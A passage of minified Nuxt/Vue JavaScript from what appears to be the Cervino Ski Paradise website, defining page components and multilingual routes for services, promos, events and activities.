"),e("div",{staticClass:"grid__col col-1_11--desk col-1_10--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-4_11--desk col-3_10--wide"},[e("ArticleSidebar",{attrs:{title:t.currentItem.sidebar_title,sidebar:t.currentItem.sidebar}})],1)])])]),t._v(" "),t.optionsAPI.activities_slider.featured.length>0?e("RelatedActivities",{staticClass:"u-sm-pt-100 u-pt-240",attrs:{title:t.optionsAPI.activities_slider.title,"cta-label":t.optionsAPI.activities_slider.cta_text,"data-scroll-section":""}}):t._e(),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)]:[e("PageNotFound",{attrs:{"data-scroll-section":""}}),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})]],2)}),[],!1,(function(t){this.$style=oe.default.locals||oe.default}),null,null),ce=le.exports;installComponents(le,{ArticleHero:n(82).default,ArticleContent:n(83).default,Cta:n(71).default,ArticleSidebar:n(92).default,RelatedActivities:n(276).default,Footer:n(32).default,PageNotFound:n(89).default,Scrollbar:n(30).default});function ue(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var de={asyncData:function(t){return{slug:t.params.slug}},data:function(){return{idPos:0}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.servicesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getServices");case 4:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.currentItem?this.currentItem.title:"",meta:[{hid:"description",name:"description",content:""},{hid:"og:image",property:"og:image",content:this.currentItem?this.currentItem.hero_slider.length>0?this.currentItem.hero_slider[0].image.large[0]:"/assets/img/social-share-image.jpg":""}]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?ue(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):ue(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(d.b)(["optionsAPI","servicesAPI"])),watch:{},created:function(){var t=this;this.idPos=this.servicesAPI.findIndex((function(e){return e.slug===t.slug})),this._getItems()},methods:{_getItems:function(){this.currentItem=this.servicesAPI[this.idPos]},getRelated:function(data){var t=this,e=[];return data.forEach((function(n){t.slug!==n.slug&&e.push(n)})),e}}},pe=de,me=n(352);var fe=Object(w.a)(pe,(function(){var t=this,e=t._self._c;return e("Scrollbar",[t.currentItem?[e("div",{staticClass:"padded-top"},[e("ArticleHero",{attrs:{images:t.currentItem.hero_slider,title:t.currentItem.title,"back-link":t.localePath("hospitality-services"),"back-link-label":"Ospitalità",place:t.currentItem.address?t.currentItem.address:"",category:t.currentItem.tax_categorie[0].name,stars:t.currentItem.stars?t.currentItem.stars:"","data-scroll-section":""}}),t._v(" "),e("div",{staticClass:"grid grid--flush u-sm-pl-none u-pl-90 u-relative u-zindex-3",attrs:{"data-scroll-section":""}},[e("div",{staticClass:"grid__col col-1_12--desk col-2_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-11_12--desk col-10_12--wide"},[e("div",{staticClass:"grid grid--flush u-max-width"},[e("div",{staticClass:"grid__col col-6_11--desk col-6_10--wide"},[e("div",{class:t.$style.leftContent},[e("ArticleContent",{staticClass:"u-mb-50",attrs:{content:t.currentItem.content}}),t._v(" "),t.currentItem.id_prenotazione?e("BookingForm",{staticClass:"u-sm-ph-25 u-pt-145",attrs:{"id-prenotazione":t.currentItem.id_prenotazione}}):t._e()],1)]),t._v(" "),e("div",{staticClass:"grid__col col-1_11--desk col-1_10--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-4_11--desk col-3_10--wide"},[e("ArticleSidebar",{attrs:{details:t.currentItem.details,contacts:t.currentItem.contacts}})],1)])])]),t._v(" "),t.currentItem.related.length>0?e("div",{staticClass:"u-sm-ph-25 u-mt-100 u-max-width u-mh-auto u-ph-90",attrs:{"data-scroll-section":""}},[e("div",{staticClass:"grid"},t._l(t.getRelated(t.currentItem.related),(function(t,n){return e("div",{key:n,staticClass:"grid__col col-3_12--desk u-mt-20"},[e("CardService",{attrs:{"content-card":t,"is-vertical":""}})],1)})),0)]):t._e(),t._v(" "),t.currentItem.promo.length>0?e("div",{staticClass:"bg-section u-sm-ph-25 u-mt-100 u-pt-145 u-ph-90",attrs:{"data-scroll-section":""}},[e("div",{staticClass:"u-max-width u-mh-auto"},[e("h3",{staticClass:"demi size-35 u-text-center u-upp u-mb-100",domProps:{innerHTML:t._s(t.currentItem.promo_title)}}),t._v(" "),e("div",{staticClass:"grid grid--stretch"},t._l(t.getRelated(t.currentItem.promo),(function(t,n){return e("div",{key:n,staticClass:"grid__col col-3_12--desk u-mt-20"},[e("CardPromo",{attrs:{"content-card":t,"is-vertical":""}})],1)})),0)])]):t._e(),t._v(" "),t.optionsAPI.activities_slider.featured.length>0?e("RelatedActivities",{staticClass:"u-sm-pt-100 u-pt-240",attrs:{title:t.optionsAPI.activities_slider.title,"cta-label":t.optionsAPI.activities_slider.cta_text,"data-scroll-section":""}}):t._e(),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)]:[e("PageNotFound",{attrs:{"data-scroll-section":""}}),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})]],2)}),[],!1,(function(t){this.$style=me.default.locals||me.default}),null,null),he=fe.exports;installComponents(fe,{ArticleHero:n(82).default,ArticleContent:n(83).default,BookingForm:n(275).default,ArticleSidebar:n(92).default,CardService:n(277).default,CardPromo:n(435).default,RelatedActivities:n(276).default,Footer:n(32).default,PageNotFound:n(89).default,Scrollbar:n(30).default});function ve(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var ge={asyncData:function(t){return{slug:t.params.slug}},data:function(){return{idPos:0}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.promoAPI.length){e.next=4;break}return e.next=4,n.dispatch("getPromo");case 4:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.currentItem?this.currentItem.title:"",meta:[{hid:"description",name:"description",content:""},{hid:"og:image",property:"og:image",content:this.currentItem?this.currentItem.hero_slider.length>0?this.currentItem.hero_slider[0].image.large[0]:"/assets/img/social-share-image.jpg":""}]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?ve(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):ve(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(d.b)(["promoAPI"])),watch:{},created:function(){var t=this;this.idPos=this.promoAPI.findIndex((function(e){return e.slug===t.slug})),this._getItems()},updated:function(){var t=this;this.$nextTick((function(){t.$root.$refs.smoothScroll&&t.$root.$refs.smoothScroll.updateScrollBar()}))},methods:{_getItems:function(){this.currentItem=this.promoAPI[this.idPos]},getRelated:function(data){var t=this,e=[];return data.forEach((function(n){t.slug!==n.slug&&e.push(n)})),e}}},_e=ge,be=n(353);var ye=Object(w.a)(_e,(function(){var t=this,e=t._self._c;return e("Scrollbar",[t.currentItem?[e("div",{staticClass:"padded-top"},[e("ArticleHero",{attrs:{images:t.currentItem.hero_slider,title:t.currentItem.title,category:t.currentItem.tax_categorie.length>0?t.currentItem.tax_categorie[0].name:"","back-link":t.localePath("promo-offerte"),"back-link-label":"Promo","data-scroll-section":""}}),t._v(" "),e("div",{staticClass:"grid grid--flush u-sm-pl-none u-pl-90",attrs:{"data-scroll-section":""}},[e("div",{staticClass:"grid__col col-1_12--desk col-2_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-11_12--desk col-10_12--wide"},[e("div",{staticClass:"grid grid--flush u-max-width"},[e("div",{staticClass:"grid__col col-6_11--desk col-6_10--wide"},[e("div",{class:t.$style.leftContent},[e("ArticleContent",{staticClass:"u-sm-mb-none u-mb-50",attrs:{content:t.currentItem.content,trail:t.currentItem.trail}})],1)]),t._v(" "),e("div",{staticClass:"grid__col col-1_11--desk col-1_10--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-4_11--desk col-3_10--wide"},[e("ArticleSidebar",{attrs:{contacts:t.currentItem.contacts}})],1)])])]),t._v(" "),t.currentItem.related.length>0?e("div",{staticClass:"bg-section u-sm-ph-25 u-mt-100 bg-section u-pt-145 u-ph-90",attrs:{"data-scroll-section":""}},[e("div",{staticClass:"u-max-width u-mh-auto"},[e("h3",{staticClass:"demi size-35 u-text-center u-upp u-mb-100",domProps:{innerHTML:t._s(t.currentItem.related_title)}}),t._v(" "),e("div",{staticClass:"grid"},t._l(t.getRelated(t.currentItem.related),(function(t,n){return e("div",{key:n,staticClass:"grid__col col-3_12--desk u-mt-20"},[e("CardService",{attrs:{"content-card":t,"is-vertical":""}})],1)})),0)])]):t._e(),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)]:[e("PageNotFound",{attrs:{"data-scroll-section":""}}),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})]],2)}),[],!1,(function(t){this.$style=be.default.locals||be.default}),null,null),ke=ye.exports;installComponents(ye,{ArticleHero:n(82).default,ArticleContent:n(83).default,ArticleSidebar:n(92).default,CardService:n(277).default,Footer:n(32).default,PageNotFound:n(89).default,Scrollbar:n(30).default});function Oe(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var Ce={asyncData:function(t){return{slug:t.params.slug}},data:function(){return{idPosGeneral:0,idPosTransparency:0,typePage:""}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.pagesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getPages");case 4:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.currentItem?this.currentItem.title:"",meta:[{hid:"description",name:"description",content:""}]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Oe(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Oe(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(d.b)(["pagesAPI"])),watch:{},created:function(){var t=this;this.idPosGeneral=this.pagesAPI.general.findIndex((function(e){return e.slug===t.slug})),this.idPosTransparency=this.pagesAPI.trasparenza.findIndex((function(e){return e.slug===t.slug})),this._getItems()},methods:{_getItems:function(){this.currentItem=-1!==this.idPosGeneral?this.pagesAPI.general[this.idPosGeneral]:this.pagesAPI.trasparenza[this.idPosTransparency],this.typePage=-1!==this.idPosGeneral?"general":-1!==this.idPosTransparency?"transparency":"404"}}},we=Ce,Pe=Object(w.a)(we,(function(){var t=this,e=t._self._c;return e("Scrollbar",["general"===t.typePage?[e("PageGeneral",{attrs:{"current-item":t.currentItem}})]:"transparency"===t.typePage?[e("PageTransparency",{attrs:{"current-item":t.currentItem}})]:[e("PageNotFound")],t._v(" "),e("Footer")],2)}),[],!1,null,null,null),Ie=Pe.exports;installComponents(Pe,{PageGeneral:n(636).default,PageTransparency:n(637).default,PageNotFound:n(89).default,Footer:n(32).default,Scrollbar:n(30).default});function Ee(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var Se={asyncData:function(t){var e=t.params,n=t.redirect,r=e.slug;if("estate"===r||"inverno"===r)return{slug:r};n("/")},data:function(){return{heroData:{},idPos:0}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.pagesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getPages");case 4:if(0!==n.state.eventsAPI.length){e.next=7;break}return e.next=7,n.dispatch("getEvents");case 7:if(0!==n.state.taxAPI.length){e.next=10;break}return e.next=10,n.dispatch("getTax");case 10:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.pagesAPI.eventi.seo_title?this.pagesAPI.eventi.seo_title:this.pagesAPI.eventi.title,meta:[{hid:"description",name:"description",content:this.pagesAPI.eventi.seo_description}]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Ee(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Ee(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(d.b)(["pagesAPI","eventsAPI","taxAPI"])),created:function(){this.heroData=this.pagesAPI.eventi},methods:{filterItems:function(data){var t=this,e=[];return data.forEach((function(n){n.is_past&&n.tax_stagioni[0]===t.slug&&e.push(n)})),e}}},xe=Se,Ae=Object(w.a)(xe,(function(){var t=this,e=t._self._c;return e("Scrollbar",[e("HeroPage",{attrs:{"hero-title":"Archivio eventi","data-scroll-section":""}}),t._v(" "),e("ListEventsArchive",{staticClass:"u-mh-auto",attrs:{"data-scroll-section":"",events:t.filterItems(t.eventsAPI),localita:t.taxAPI.localita}}),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)}),[],!1,null,null,null),Te=Ae.exports;installComponents(Ae,{HeroPage:n(91).default,ListEventsArchive:n(638).default,Footer:n(32).default,Scrollbar:n(30).default});function je(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function $e(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?je(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):je(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var Le={asyncData:function(t){var e=t.params,n=t.redirect,r=e.slug;if("estate"===r||"inverno"===r)return{slug:r};n("/")},data:function(){return{heroData:{},main:{},image:""}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.pagesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getPages");case 4:if(0!==n.state.activitiesAPI.length){e.next=7;break}return e.next=7,n.dispatch("getActivities");case 7:if(0!==n.state.taxAPI.length){e.next=10;break}return e.next=10,n.dispatch("getTax");case 10:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.pagesAPI.cosa_fare.seo_title?this.pagesAPI.cosa_fare.seo_title:this.pagesAPI.cosa_fare.title,meta:[{hid:"description",name:"description",content:this.pagesAPI.cosa_fare.seo_description}]}},computed:$e($e({},Object(d.b)(["optionsAPI","pagesAPI","activitiesAPI","taxAPI"])),{},{seasonState:function(){return this.$store.getters.getSeasonState}}),created:function(){this.heroData=this.pagesAPI.cosa_fare,this.image=this.seasonState?this.heroData.header_image_estate:this.heroData.header_image_inverno,this.main=this.seasonState?this.heroData.evidenza_estate:this.heroData.evidenza_inverno},methods:{filterItems:function(data){var t=this,e=[];return data.forEach((function(n){n.tax_stagioni.forEach((function(r){r===t.slug&&e.push(n)}))})),e},getEvents:function(data){var t=[];return data.forEach((function(e){e.is_past||t.push(e)})),t}}},Re=Object(w.a)(Le,(function(){var t=this,e=t._self._c;return e("Scrollbar",[e("HeroPage",{attrs:{"hero-image":t.image.fullhd_header[0],"hero-title":t.heroData.title,"data-scroll-section":""}}),t._v(" "),e("CardMain",{attrs:{"main-card":t.main,"page-slug":"activity-slug","data-scroll-section":""}}),t._v(" "),e("div",{staticClass:"u-max-width-large u-mh-auto u-sm-ph-none u-ph-90",attrs:{"data-scroll-section":""}},[e("ListActivities",{attrs:{activities:t.filterItems(t.activitiesAPI),localita:t.taxAPI.localita,"general-content":t.pagesAPI.cosa_fare}})],1),t._v(" "),e("BannerEvents",{staticClass:"u-mt-200 u-zindex-2",attrs:{"bg-image":t.optionsAPI.events_slider.image.fullhd[0],title:t.optionsAPI.events_slider.title,events:t.getEvents(t.optionsAPI.events_slider.featured),"data-scroll-section":""}}),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)}),[],!1,null,null,null),Me=Re.exports;installComponents(Re,{HeroPage:n(91).default,CardMain:n(237).default,ListActivities:n(439).default,BannerEvents:n(124).default,Footer:n(32).default,Scrollbar:n(30).default});function ze(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var Ne={asyncData:function(t){var e=t.params,n=t.redirect,r=e.slug;if("estate"===r||"inverno"===r)return{slug:r};n("/")},data:function(){return{heroData:{},image:""}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.pagesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getPages");case 4:if(0!==n.state.activitiesAPI.length){e.next=7;break}return e.next=7,n.dispatch("getActivities");case 7:if(0!==n.state.taxAPI.length){e.next=10;break}return e.next=10,n.dispatch("getTax");case 10:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.pagesAPI.cosa_fare.seo_title?this.pagesAPI.cosa_fare.seo_title:this.pagesAPI.cosa_fare.title,meta:[{hid:"description",name:"description",content:this.pagesAPI.cosa_fare.seo_description}]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?ze(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):ze(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(d.b)(["optionsAPI","pagesAPI","activitiesAPI","taxAPI"])),watch:{idPos:function(){this._getMainActivity()}},created:function(){this.heroData=this.pagesAPI.cosa_fare,this.image=this.seasonState?this.heroData.piove_pagina_header_image_estate:this.heroData.piove_pagina_header_image_inverno,this.main=this.seasonState?this.heroData.piove_evidenza_estate:this.heroData.piove_evidenza_inverno},methods:{filterItems:function(data){var t=this,e=[];return data.forEach((function(n){n.tax_stagioni.forEach((function(r){n.se_piove&&r===t.slug&&e.push(n)}))})),e},getEvents:function(data){var t=[];return data.forEach((function(e){e.is_past||t.push(e)})),t}}},De=Ne,He=Object(w.a)(De,(function(){var t=this,e=t._self._c;return e("Scrollbar",[e("HeroPage",{attrs:{"hero-image":t.image.fullhd_header[0],"hero-title":t.heroData.strings.piove_pagina_titolo,"data-scroll-section":""}}),t._v(" "),e("CardMain",{attrs:{"main-card":t.main,"page-slug":"activity-slug","data-scroll-section":""}}),t._v(" "),e("div",{staticClass:"u-max-width-large u-mh-auto u-sm-ph-none u-ph-90",attrs:{"data-scroll-section":""}},[e("ListActivities",{attrs:{activities:t.filterItems(t.activitiesAPI),localita:t.taxAPI.localita,"general-content":t.pagesAPI.cosa_fare,"rain-activities":""}})],1),t._v(" "),e("BannerEvents",{staticClass:"u-mt-200 u-zindex-2",attrs:{"bg-image":t.optionsAPI.events_slider.image.fullhd[0],title:t.optionsAPI.events_slider.title,events:t.getEvents(t.optionsAPI.events_slider.featured),"data-scroll-section":""}}),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)}),[],!1,null,null,null),Ue=He.exports;installComponents(He,{HeroPage:n(91).default,CardMain:n(237).default,ListActivities:n(439).default,BannerEvents:n(124).default,Footer:n(32).default,Scrollbar:n(30).default});var Be={asyncData:function(t){var e=t.params,n=t.redirect,r=e.slug;if("estate"===r||"inverno"===r)return{slug:r};n("/")},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.pagesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getPages");case 4:case"end":return e.stop()}}),e)})))()},head:function(){return{title:"Cervino Ski Paradise",meta:[{hid:"description",name:"description",content:""},{hid:"robots",name:"robots",content:"noindex, follow"}]}}},Ve=Object(w.a)(Be,(function(){var t=this._self._c;return t("Scrollbar",[t("HomePage")],1)}),[],!1,null,null,null),Fe=Ve.exports;function We(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Ze(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?We(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):We(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}installComponents(Ve,{HomePage:n(431).default,Scrollbar:n(30).default});var Ge=function(){};c.a.use(y.a);var qe={mode:"history",base:"/",linkActiveClass:"nuxt-link-active",linkExactActiveClass:"nuxt-link-exact-active",scrollBehavior:function(t,e,n){var r=!1,o=t!==e;n?r=n:o&&function(t){var e=Object(O.g)(t);if(1===e.length){var n=e[0].options;return!1!==(void 0===n?{}:n).scrollToTop}return e.some((function(t){var e=t.options;return e&&e.scrollToTop}))}(t)&&(r={x:0,y:0});var l=window.$nuxt;return(!o||t.path===e.path&&t.hash!==e.hash)&&l.$nextTick((function(){return l.$emit("triggerScroll")})),new Promise((function(e){l.$once("triggerScroll",(function(){if(t.hash){var n=t.hash;void 0!==window.CSS&&void 0!==window.CSS.escape&&(n="#"+window.CSS.escape(n.substr(1)));try{var o=document.querySelector(n);if(o){var l;r={selector:n};var c=Number(null===(l=getComputedStyle(o)["scroll-margin-top"])||void 0===l?void 0:l.replace("px",""));c&&(r.offset={y:c})}}catch(t){console.warn("Failed to save scroll position. Please add CSS.escape() polyfill (https://github.com/mathiasbynens/CSS.escape).")}}e(r)}))}))},routes:[{path:"/cookie-policy",component:I,name:"cookie-policy___it"},{path:"/en",component:x,name:"index___en"},{path:"/eventi",component:L,name:"events___it"},{path:"/fr",component:x,name:"index___fr"},{path:"/impianti",component:D,name:"impianti___it"},{path:"/matterhorn-alpine-crossing",component:W,name:"matterhorn-alpine-crossing___it"},{path:"/meteo",component:X,name:"meteo___it"},{path:"/news",component:nt,name:"news-archive___it"},{path:"/ospitalita-servizi",component:ut,name:"hospitality-services___it"},{path:"/shop-e-promo",component:vt,name:"promo-offerte___it"},{path:"/skirama",component:Ot,name:"skirama___it"},{path:"/smart-tv",component:St,name:"smart-tv___it"},{path:"/smart-tv-skirama",component:Lt,name:"smart-tv-skirama___it"},{path:"/societa-trasparente",component:Dt,name:"transparency___it"},{path:"/webcam",component:Wt,name:"webcam___it"},{path:"/en/cookie-policy",component:I,name:"cookie-policy___en"},{path:"/en/eventi",component:L,name:"events___en"},{path:"/en/impianti",component:D,name:"impianti___en"},{path:"/en/matterhorn-alpine-crossing",component:W,name:"matterhorn-alpine-crossing___en"},{path:"/en/meteo",component:X,name:"meteo___en"},{path:"/en/news",component:nt,name:"news-archive___en"},{path:"/en/ospitalita-servizi",component:ut,name:"hospitality-services___en"},{path:"/en/shop-e-promo",component:vt,name:"promo-offerte___en"},{path:"/en/skirama",component:Ot,name:"skirama___en"},{path:"/en/smart-tv",component:St,name:"smart-tv___en"},{path:"/en/smart-tv-skirama",component:Lt,name:"smart-tv-skirama___en"},{path:"/en/societa-trasparente",component:Dt,name:"transparency___en"},{path:"/en/webcam",component:Wt,name:"webcam___en"},{path:"/fr/cookie-policy",component:I,name:"cookie-policy___fr"},{path:"/fr/eventi",component:L,name:"events___fr"},{path:"/fr/impianti",component:D,name:"impianti___fr"},{path:"/fr/matterhorn-alpine-crossing",component:W,name:"matterhorn-alpine-crossing___fr"},{path:"/fr/meteo",component:X,name:"meteo___fr"},{path:"/fr/news",component:nt,name:"news-archive___fr"},{path:"/fr/ospitalita-servizi",component:ut,name:"hospitality-services___fr"},{path:"/fr/shop-e-promo",component:vt,name:"promo-offerte___fr"},{path:"/fr/skirama",component:Ot,name:"skirama___fr"},{path:"/fr/smart-tv",component:St,name:"smart-tv___fr"},{path:"/fr/smart-tv-skirama",component:Lt,name:"smart-tv-skirama___fr"},{path:"/fr/societa-trasparente",component:Dt,name:"transparency___fr"},{path:"/fr/webcam",component:Wt,name:"webcam___fr"},{path:"/",component:x,name:"index___it"},{path:"/en/cosa-fare/:slug",component:Yt,name:"activity-slug___en"},{path:"/en/eventi/:slug",component:ne,name:"event-slug___en"},{path:"/en/news/:slug",component:ce,name:"news-slug___en"},{path:"/en/ospitalita-servizi/:slug",component:he,name:"service-slug___en"},{path:"/en/promo/:slug?",component:ke,name:"promo-slug___en"},{path:"/fr/cosa-fare/:slug",component:Yt,name:"activity-slug___fr"},{path:"/fr/eventi/:slug",component:ne,name:"event-slug___fr"},{path:"/fr/news/:slug",component:ce,name:"news-slug___fr"},{path:"/fr/ospitalita-servizi/:slug",component:he,name:"service-slug___fr"},{path:"/fr/promo/:slug?",component:ke,name:"promo-slug___fr"},{path:"/cosa-fare/:slug",component:Yt,name:"activity-slug___it"},{path:"/en/:slug",component:Ie,name:"page-slug___en"},{path:"/eventi/:slug",component:ne,name:"event-slug___it"},{path:"/fr/:slug",component:Ie,name:"page-slug___fr"},{path:"/news/:slug",component:ce,name:"news-slug___it"},{path:"/ospitalita-servizi/:slug",component:he,name:"service-slug___it"},{path:"/promo/:slug?",component:ke,name:"promo-slug___it"},{path:"/en/:slug/archivio-eventi",component:Te,name:"slug-events-archive___en"},{path:"/en/:slug/cosa-fare",component:Me,name:"slug-activities___en"},{path:"/en/:slug/cosa-fare-alternative",component:Ue,name:"slug-activities-rain___en"},{path:"/en/:slug/home",component:Fe,name:"slug-home___en"},{path:"/fr/:slug/archivio-eventi",component:Te,name:"slug-events-archive___fr"},{path:"/fr/:slug/cosa-fare",component:Me,name:"slug-activities___fr"},{path:"/fr/:slug/cosa-fare-alternative",component:Ue,name:"slug-activities-rain___fr"},{path:"/fr/:slug/home",component:Fe,name:"slug-home___fr"},{path:"/:slug",component:Ie,name:"page-slug___it"},{path:"/:slug/archivio-eventi",component:Te,name:"slug-events-archive___it"},{path:"/:slug/cosa-fare",component:Me,name:"slug-activities___it"},{path:"/:slug/cosa-fare-alternative",component:Ue,name:"slug-activities-rain___it"},{path:"/:slug/home",component:Fe,name:"slug-home___it"}],fallback:!1};function Ke(t,e){var base=e._app&&e._app.basePath||qe.base,n=new y.a(Ze(Ze({},qe),{},{base:base})),r=n.push;n.push=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Ge,n=arguments.length>2?arguments[2]:void 0;return r.call(this,t,e,n)};var o=n.resolve.bind(n);return n.resolve=function(t,e,n){return"string"==typeof t&&(t=Object(k.c)(t)),o(t,e,n)},n}var Qe={name:"NuxtChild",functional:!0,props:{nuxtChildKey:{type:String,default:""},keepAlive:Boolean,keepAliveProps:{type:Object,default:void 0}},render:function(t,e){var n=e.parent,data=e.data,r=e.props,o=n.$createElement;data.nuxtChild=!0;for(var l=n,c=n.$nuxt.nuxt.transitions,d=n.$nuxt.nuxt.defaultTransition,m=0;n;)n.$vnode&&n.$vnode.data.nuxtChild&&m++,n=n.$parent;data.nuxtChildDepth=m;var f=c[m]||d,h={};Ye.forEach((function(t){void 0!==f[t]&&(h[t]=f[t])}));var v={};Xe.forEach((function(t){"function"==typeof f[t]&&(v[t]=f[t].bind(l))}));var _=v.beforeEnter;if(v.beforeEnter=function(t){if(window.$nuxt.$nextTick((function(){window.$nuxt.$emit("triggerScroll")})),_)return _.call(l,t)},!1===f.css){var y=v.leave;(!y||y.length<2)&&(v.leave=function(t,e){y&&y.call(l,t),l.$nextTick(e)})}var k=o("routerView",data);return r.keepAlive&&(k=o("keep-alive",{props:r.keepAliveProps},[k])),o("transition",{props:h,on:v},[k])}},Ye=["name","mode","appear","css","type","duration","enterClass","leaveClass","appearClass","enterActiveClass","enterActiveClass","leaveActiveClass","appearActiveClass","enterToClass","leaveToClass","appearToClass"],Xe=["beforeEnter","enter","afterEnter","enterCancelled","beforeLeave","leave","afterLeave","leaveCancelled","beforeAppear","appear","afterAppear","appearCancelled"],Je={props:["error"]},ti=Object(w.a)(Je,(function(){var t=this._self._c;return t("div",{staticClass:"container"},[t("PageNotFound",{attrs:{"data-scroll-section":""}})],1)}),[],!1,null,null,null),ei=ti.exports;installComponents(ti,{PageNotFound:n(89).default});var 